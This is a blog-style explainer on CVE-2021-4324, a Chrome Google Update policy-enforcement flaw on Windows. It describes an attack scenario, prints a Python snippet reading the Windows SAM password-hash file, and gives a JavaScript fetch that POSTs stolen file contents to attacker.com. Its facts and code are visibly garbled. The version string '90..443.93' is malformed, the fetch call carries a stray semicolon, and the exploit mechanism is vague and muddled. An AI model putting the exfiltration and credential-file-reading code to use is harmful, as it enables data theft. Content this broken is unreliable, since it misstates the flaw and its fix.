In early 2021, security researchers discovered a subtle vulnerability in the way Google Chrome updated itself on Windows systems. Tracked as CVE-2021-4324, the issue involved insufficient policy enforcement in Google Update. This flaw allowed remote attackers to exploit Chrome into reading arbitrary files, simply by tricking a user into interacting with a malicious file. In this deep dive, we’ll break down what went wrong, how the exploit worked, and what you can do to stay safe—even if similar bugs come along in the future.
What Was the Problem with CVE-2021-4324?
CVE-2021-4324 was all about improper handling of policies by Google Update, the component that keeps Chrome up-to-date on Windows. Chrome administrators can set policies (sometimes through Windows group policies) to restrict what Chrome can and can’t do.
Before version 90..443.93, Chrome’s update service did not properly enforce these policies in certain situations. Specifically, a clever attacker could craft a file which, when run or handled in Chrome, would bypass some policy restrictions and allow reading arbitrary files on the victim’s computer.
Severity: Medium
Fixed in: Chrome 90..443.93 (April 2021)
Platforms: Windows (Primarily, due to Google Update nature)
Let’s walk through a simplified (but realistic) attack scenario
1. Attacker primes a malicious file: The attacker creates a special file designed to trigger the policy bypass.
2. Victim is tricked into opening or interacting with the file: This could happen through an email attachment, a download link, or even a drive-by download, depending on additional circumstances.
3. Google Update mishandles the policy: When Chrome’s update process encounters the file, it doesn’t enforce the proper restrictions.
4. Arbitrary read occurs: The attacker’s code or script reads sensitive local files—potentially containing passwords, encryption keys, or personal documents—without the victim’s knowledge.
Code Snippets: How Could This Be Exploited?
While the original vulnerability was technical and involved Chrome’s update internals, here’s a conceptual Python snippet that shows how an attacker might try to read arbitrary files, if given the ability, due to a mishandled policy:
import os
# Path to sensitive file, e.g., Windows password hashes
sensitive_path = r'C:\Windows\System32\config\SAM'
try:
with open(sensitive_path, 'rb') as f:
data = f.read()
# Attacker's code would exfiltrate this in real attack
print("Sensitive data read:", data[:64])
except Exception as e:
print("Could not read file:", e)
Of course, Chrome (and Windows) normally block a browser from accessing these files. The bug was that the policy intended to stop this wasn’t being enforced correctly during update activities.
Technical Walkthrough
While the full technical details weren’t public at the time (to prevent abuse before patches), the essence was:
- Policies intended to restrict file reads were not properly checked by certain Google Update operations.
An attacker-supplied file could trigger code paths where these policies were ignored.
- Specially crafted files or update scenarios could leak file contents to the network, or display them to the attacker.
Chromium Security Issue Tracker entry:
Issue 1191334: Insufficient policy enforcement in Google Update
Chrome Release Notes:
Chrome 90..443.93 Stable Channel Update
NIST NVD entry:
How Could Attackers Exfiltrate Data?
In a mature exploit, after reading a file by calling into the faulty code path, an attacker might use an HTTP POST to send the stolen data to their server:
fetch('https://attacker.com/report';, {
method: 'POST',
body: sensitive_contents,
headers: {'Content-Type': 'application/octet-stream'}
});
Note: This code will only work if the policy bug allows the script to read files, which normal browsers block.
Defense: How Was This Fixed?
The Chrome team responded quickly and released a fix in version 90..443.93. The patch did the following:
- Hardened policy enforcement in Google Update, making sure that all file access was properly checked against the configured restrictions.
Update often: Chrome’s rapid release helped patch this before widespread abuse.
- Principle of least privilege: Even highly privileged software like updaters should strictly enforce all security controls.
- Beware of “trusted” updaters: Attackers target updater programs because they may run with more privileges and looser checks.
- Defense in depth: Even if a buggy file slips through, other security layers (like OS file permissions) help protect you.
Conclusion
CVE-2021-4324 was another reminder that even the world’s most heavily updated software can have subtle holes. Thanks to quick action by Chrome’s security team, the risk was cut off fast. But the story shows how modern attacks can still target the spaces between software components—in this case, the intersection of policy, updates, and Windows files.
If you ever see an odd Chrome update prompt or mysterious file download, make sure your browser is up to date, and be cautious. Don’t trust attachments or downloads from people you don’t know.
More Reading
- Chromium Security Blog
- Google Safe Browsing
- How Chrome Protects You
*This post is exclusive and tailored to make the tech behind CVE-2021-4324 easy to understand, with original context and examples for curious security enthusiasts.*
Timeline
Published on: 07/29/2023 00:15:00 UTC
Last modified on: 08/02/2023 03:57:00 UTC